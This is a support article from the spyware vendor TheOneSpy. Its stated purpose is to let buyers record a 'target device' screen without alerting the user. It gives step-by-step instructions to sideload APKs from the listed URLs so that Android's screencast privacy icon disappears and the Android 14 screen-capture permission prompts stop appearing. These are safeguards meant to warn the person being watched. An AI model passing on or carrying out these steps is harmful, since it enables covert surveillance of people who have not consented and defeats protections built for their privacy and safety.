Let’s start to resolve the issue towards the screencast problem that our customers face.
What is screencasting? It’s the process of recording the activity on your device’s screen. Now, what issues do our users face when they want to record their screen? And most importantly, what’s the solution? How can we help you create videos without any hassle?
What is Screen Cast?
Screencast” is a process of recording, capturing your phone screen to be recorded or to share it with another one using system or third-party apps. Additionally, TheOneSpy offers the advanced capability to remotely and discreetly record screen videos from target devices without alerting the users.
Android Screencast icon Issue and its solution
In many devices, there is a security feature that alerts you when any app is capturing your screen, whether in the form of a screenshot or screen recording. This is indicated by a screencast icon that appears on the status bar, informing you that your current screen has been accessed, read, or viewed by an app. This icon is named the “Screencast” icon.

This icon is shown when our app is recording screens, capturing screenshots, or while on the Live Screen. To solve this issue, follow the below steps:-
Step 1:
Open the browser, paste the below link to the address bar, and hit Enter
https://tos-assigned-build.sfo2.digitaloceanspaces.com/TosCast.apk
Step 2:
An app will start downloading!.Once downloading completed, install it and then open it


Step 3:
Upon opening the app, an inviting menu screen will appear. Be sure to select “Status bar” from this menu to continue.

Step 4:
To turn off the screencast icon, turn off the switch named “Screencast,” which will make the screencast icon invisible on the device.


Note: This method applies to all devices, but some Chinese devices are not applicable for this.
Understanding the Screencast Permission Popup Issues Faced by Our Valued Users
In the Android world, if any app wants to cast a phone screen as a screenshot or screen recording, it must obtain screencast permission. Previously, this was a straightforward process. However, with the introduction of Android OS 14 and above, this permission prompt now appears repeatedly whenever our app needs to record the screen, take a screenshot, or during a live Screen session. We believe in keeping you informed about these actions to ensure your awareness and understanding of the implications for privacy.
This issue can be easily resolved by following the uncomplicated steps outlined below:
Step 1:
Open the browser, paste the below link to the address bar, and hit Enter
http://tosapp.co/popup

Step 2:
A web page will appear; put your activation code here and tap Submit. It will start downloading an app.


Step 3:
Once downloading is completed, install and open the app. For more information, please contact our customer support team
Note: This method applies to all devices, but some Chinese devices are not applicable for this.
Conclusion:
By following these steps, users can effectively address the screencast permission popup issue and enjoy a seamless monitoring experience with the TheOneSpy app.